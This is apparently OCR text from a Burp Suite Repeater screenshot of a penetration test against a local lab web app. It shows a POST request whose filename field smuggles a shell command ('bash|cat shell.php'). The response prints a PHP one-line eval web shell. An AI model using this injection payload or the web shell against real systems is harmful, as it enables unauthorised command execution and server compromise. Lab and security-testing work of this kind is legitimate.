 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.7.3 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × 2 × 3 × +
发送 取消 < >
目标: http://192.168.1.16:8080 HTTP/1
请求
美化 Raw Hex
\n
1 POST /output HTTP/1.1
2 Host: 192.168.1.16:8080
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.1.16:8080
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.1.16:8080/scan
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=eyJsb2dnZWRfaW4iOnRydWV9.Z45WVg.Uml7D3OyKXV-yDou_u3sE62nxLc
14 Connection: keep-alive
15
16 filename=bash|cat shell.php
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 49
4 Vary: Cookie
5 Server: Werkzeug/0.14.1 Python/2.7.15rc1
6 Date: Mon, 20 Jan 2025 14:11:22 GMT
7
8 <pre>
<?php @eval($_REQUEST['cmd']); ?>
9 EOF
</pre>
Search
0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 1
请求头 13
响应头 5
Inspector
Notes
完成
221字节 | 4,608 millis
Event log (1) All issues (3)
内存: 215.5MB